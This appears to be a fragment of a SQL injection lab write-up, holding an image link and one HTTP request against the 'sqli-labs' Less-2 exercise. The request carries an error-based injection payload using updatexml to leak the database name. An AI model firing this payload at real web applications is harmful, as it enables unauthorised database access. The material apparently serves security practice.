 GET /sqli/Less-2/?id=-1+and+(updatexml(1,concat(0x7e,database(),0x7e),0))--+ HTTP/1.1